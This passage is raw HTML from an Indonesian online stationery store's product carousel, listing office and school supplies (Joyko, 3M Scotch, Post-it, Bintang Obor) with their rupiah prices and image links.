}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="index&#x20;Pemisah&#x20;&#x2F;&#x20;Divider&#x20;untuk&#x20;Binder&#x20;Note&#x20;A5-B5&#x20;&#x28;5&#x2F;8&#x2F;10&#x2F;12&#x20;tab&#x20;warna&#x29;&#x20;Joyko&#x20;A5-IL-05C&#x20;&#x7C;&#x20;A5-IL-10C&#x20;&#x7C;&#x20;B5-IL-05C&#x20;&#x7C;&#x20;B5-IL-08C&#x20;&#x7C;&#x20;B5-IL-12C" href="https://www.jenisalattulis.com/joyko-index-divider.html">index Pemisah / Divider untuk Binder Note A5-B5 (5/8/10/12 tab warna) Joyko A5-IL-05C | A5-IL-10C | B5-IL-05C | B5-IL-08C | B5-IL-12C</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1798" data-price-box="product-id-1798">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="9400" data-price-type="" class="price-wrapper " ><span class="price">IDR 9.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2056" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-strong-foam-double-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2056"><span class="product-image-wrapper"><!--mf_product_label_comment_2056--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m-scotch-group-strgfoamdtape_r2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="&#x0D;&#x0A;3M&#x20;Scotch&#x20;Double&#x20;Foam&#x20;Tape&#x20;Super&#x20;Strong&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor&#x20;3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12&#x0D;&#x0A;"/></span></span>  <style>.product-image-container-2056 {
    width: 152px;
}
.product-image-container-2056 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Double&#x20;Tape&#x20;Foam&#x20;Super&#x20;Lengket&#x20;di&#x20;Segala&#x20;Permukaan&#x20;Kasar&#x2F;halus&#x20;Besi&#x2F;Kayu&#x2F;Tembok&#x20;luar&#x20;ruangan&#x2F;Mobil-Motor3M&#x20;Scotch&#x20;KB-10&#x20;&#x2F;KCA-15&#x20;&#x2F;&#x20;KH-12&#x20;&#x2F;&#x20;KKD-12&#x20;&#x2F;&#x20;KMZ-19&#x20;&#x2F;&#x20;KPG-12&#x20;&#x2F;&#x20;KPW-19&#x20;&#x2F;&#x20;KTD-12" href="https://www.jenisalattulis.com/3m-scotch-strong-foam-double-tape.html">Double Tape Foam Super Lengket di Segala Permukaan Kasar/halus Besi/Kayu/Tembok luar ruangan/Mobil-Motor3M Scotch KB-10 /KCA-15 / KH-12 / KKD-12 / KMZ-19 / KPG-12 / KPW-19 / KTD-12</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2056" data-price-box="product-id-2056">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="54500" data-price-type="" class="price-wrapper " ><span class="price">IDR 54.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_58" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-c155-magictape-donut-dispenser.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-58"><span class="product-image-wrapper"><!--mf_product_label_comment_58--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c155_magictape___donut_dispenser.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-58 {
    width: 152px;
}
.product-image-container-58 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C155&#x20;Magictape&#x20;&#x2B;&#x20;Donut&#x20;Dispenser&#x20;Pemotong&#x20;Isolasi&#x20;Bulat" href="https://www.jenisalattulis.com/3m-scotch-c155-magictape-donut-dispenser.html">3M Scotch C155 Magictape + Donut Dispenser Pemotong Isolasi Bulat</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="58" data-price-box="product-id-58">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-58"  data-price-amount="28000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 28.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-58"  data-price-amount="31000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 31.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_235" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-aa-r6.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-235"><span class="product-image-wrapper"><!--mf_product_label_comment_235--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_kecil_r6_aa.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Carbon&#x20;Zinc&#x20;merk&#x20;ABC&#x20;Baterai"/></span></span>  <style>.product-image-container-235 {
    width: 152px;
}
.product-image-container-235 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Biru&#x20;Kecil&#x20;R6&#x2F;AA" href="https://www.jenisalattulis.com/abc-battery-carbon-zinc-aa-r6.html">ABC Battery Baterai Carbon Zinc Biru Kecil R6/AA</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="235" data-price-box="product-id-235">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-235"  data-price-amount="12200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 12.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-235"  data-price-amount="14100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.jenisalattulis.com/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="4000" data-price-type="" class="price-wrapper " ><span class="price">IDR 4.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1855" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-masking-tape.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1855"><span class="product-image-wrapper"><!--mf_product_label_comment_1855--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-maskingtape_mfcwswbhttyxjlwr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Masking&#x20;Tape&#x20;Joyko&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1855 {
    width: 152px;
}
.product-image-container-1855 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Masking&#x20;Tape&#x20;Joyko&#x20;Selotip&#x20;khusus&#x20;Automotif&#x20;untuk&#x20;cat&#x20;semprot&#x20;anti&#x20;tembus&#x20;24mmx20M&#x20;&#x7C;&#x20;48mmx20M" href="https://www.jenisalattulis.com/joyko-masking-tape.html">Masking Tape Joyko Selotip khusus Automotif untuk cat semprot anti tembus 24mmx20M | 48mmx20M</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1855" data-price-box="product-id-1855">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7800" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_104" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-104"><span class="product-image-wrapper"><!--mf_product_label_comment_104--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ssnp_super_sticky_note_tropical_pink_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-104 {
    width: 152px;
}
.product-image-container-104 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.jenisalattulis.com/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html">3M Post-it 654-1SSNP Super Sticky Note Tropical Pink 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="104" data-price-box="product-id-104">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-104"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-104"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_298" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-kertas-bergaris-d-f-lipat-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-298"><span class="product-image-wrapper"><!--mf_product_label_comment_298--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_kertas_bergaris_d_f_lipat_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;Lipat&#x20;200&#x20;Lembar&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-298 {
    width: 152px;
}
.product-image-container-298 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Kertas&#x20;Bergaris&#x20;Double&#x20;Folio&#x20;Lipat&#x20;200&#x20;Lembar" href="https://www.jenisalattulis.com/bintang-obor-kertas-bergaris-d-f-lipat-200-lbr.html">Bintang Obor Kertas Bergaris Double Folio Lipat 200 Lembar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="298" data-price-box="product-id-298">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-298"  data-price-amount="52100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 52.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-298"  data-price-amount="61500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 61.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1808" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-memo-stick.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1808"><span class="product-image-wrapper"><!--mf_product_label_comment_1808--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-memostick-1_kkzkl0j1fzauiiyu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko"/></span></span>  <style>.product-image-container-1808 {
    width: 152px;
}
.product-image-container-1808 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Memo&#x20;Stick&#x20;-&#x20;Sticky&#x20;Note&#x20;-&#x20;Kertas&#x20;Memo&#x20;Tempel&#x20;Joyko" href="https://www.jenisalattulis.com/joyko-memo-stick.html">Memo Stick - Sticky Note - Kertas Memo Tempel Joyko</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1808" data-price-box="product-id-1808">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2800" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.800,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2121" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/sakana-flip-chart-board.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2121"><span class="product-image-wrapper"><!--mf_product_label_comment_2121--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/a/sakana_flip_chart_board_papan_presentasi_seminar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5"/></span></span>  <style>.product-image-container-2121 {
    width: 152px;
}
.product-image-container-2121 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Papan&#x20;Flip&#x20;Chart&#x20;Board&#x20;untuk&#x20;Seminar&#x20;&#x2F;&#x20;Rapat&#x20;&#x2F;&#x20;presentasi&#x20;&#x2F;&#x20;Diskusi&#x20;&#x28;Clipboard&#x29;&#x20;ukuran&#x20;60x90&#x20;&amp;&#x20;70x100&#x20;dengan&#x20;pilihan&#x20;kaki&#x20;3&#x20;&#x2F;&#x20;roda&#x20;5" href="https://www.jenisalattulis.com/sakana-flip-chart-board.html">Papan Flip Chart Board untuk Seminar / Rapat / presentasi / Diskusi (Clipboard) ukuran 60x90 &amp; 70x100 dengan pilihan kaki 3 / roda 5</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2121" data-price-box="product-id-2121">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="1007000" data-price-type="" class="price-wrapper " ><span class="price">IDR 1.007.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_65" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-65"><span class="product-image-wrapper"><!--mf_product_label_comment_65--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_cat_136_transparent_doubletape_1_2__x_250_.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-65 {
    width: 152px;
}
.product-image-container-65 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;CAT&#x20;136&#x20;Transparent&#x20;Doubletape&#x20;1&#x2F;2&#x20;inch&#x20;x&#x20;250&#x20;inch&#x20;Selotip&#x20;Bolak&#x20;Balik&#x20;Bening" href="https://www.jenisalattulis.com/3m-scotch-cat-136-transparent-doubletape-0-5-inch-x-250-inch.html">3M Scotch CAT 136 Transparent Doubletape 1/2 inch x 250 inch Selotip Bolak Balik Bening</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="65" data-price-box="product-id-65">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-65"  data-price-amount="20000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-65"  data-price-amount="22500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 22.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_241" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/bintang-obor-buku-double-folio-100-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-241"><span class="product-image-wrapper"><!--mf_product_label_comment_241--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_double_folio_100_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-241 {
    width: 152px;
}
.product-image-container-241 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Double&#x20;Folio&#x20;100&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.jenisalattulis.com/bintang-obor-buku-double-folio-100-lbr.html">Bintang Obor Buku Tulis Double Folio 100 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="241" data-price-box="product-id-241">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-241"  data-price-amount="41600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 41.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-241"  data-price-amount="49100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 49.100,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1761" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-trigonal-paper-clips.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1761"><span class="product-image-wrapper"><!--mf_product_label_comment_1761--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clips_5x70tr3n62wn9hjp.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Joyko&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Paper&#x20;Clip"/></span></span>  <style>.product-image-container-1761 {
    width: 152px;
}
.product-image-container-1761 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Klip&#x20;Penjepit&#x20;Kertas&#x20;Trigonal&#x20;Kecil-Sedang-Besar&#x20;Joyko&#x20;Paper&#x20;Clip&#x20;No.1&#x20;&#x2F;&#x20;1P&#x20;&#x2F;&#x20;3&#x20;&#x2F;&#x20;3P&#x20;&#x2F;&#x20;C-3100&#x20;warna&#x20;&#x2F;&#x20;C-5CS&#x20;warna" href="https://www.jenisalattulis.com/joyko-trigonal-paper-clips.html">Klip Penjepit Kertas Trigonal Kecil-Sedang-Besar Joyko Paper Clip No.1 / 1P / 3 / 3P / C-3100 warna / C-5CS warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1761" data-price-box="product-id-1761">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2600" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1862" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.jenisalattulis.com/joyko-mechanical-pencils.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1862"><span class="product-image-wrapper"><!--mf_product_label_comment_1862--><img src="https://www.jenisalattulis.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.jenisalattulis.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-mechpencil-1_1gozqbifwzif1yrn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1862 {
    width: 152px;
}
.product-image-container-1862 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pensil&#x20;Mekanik&#x20;Cetek&#x20;Bisa&#x20;Refill&#x20;Isi&#x20;Ulang&#x20;0.5mm&#x20;0.7mm&#x20;2.0mm&#x20;Mechanical&#x20;Pencil&#x20;Joyko&#x20;MP-01&#x20;&#x7C;&#x20;MP-03A&#x20;&#x7C;&#x20;MP-07&#x20;&#x7C;&#x20;MP-09&#x20;&#x7C;&#x20;MP-11&#x20;&#x7C;&#x20;MP-15&#x20;&#x7C;&#x20;MP-19&#x20;&#x7C;&#x20;MP-21&#x20;&#x7C;&#x20;MP-23&#x20;&#x7C;&#x20;MP-27&#x20;&#x7C;&#x20;MP-33&#x20;&#x7C;&#x20;MP-45&#x20;&#x7C;&#x20;MP-46&#x20;&#x7C;&#x20;MP-47&#x20;&#x7C;&#x20;MP-49&#x20;&#x7C;&#x20;MP-50&#x20;&#x7C;&#x20;MP-52&#x20;&#x7C;&#x20;MP-53&#x20;&#x7C;&#x20;MP-54" href="https://www.jenisalattulis.com/joyko-mechanical-pencils.html">Pensil Mekanik Cetek Bisa Refill Isi Ulang 0.5mm 0.7mm 2.0mm Mechanical Pencil Joyko MP-01 | MP-03A | MP-07 | MP-09 | MP-11 | MP-15 | MP-19 | MP-21 | MP-23 | MP-27 | MP-33 | MP-45 | MP-46 | MP-47 | MP-49 | MP-50 | MP-52 | MP-53 | MP-54</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1862" data-price-box="product-id-1862">  <div class="price-box"> <p 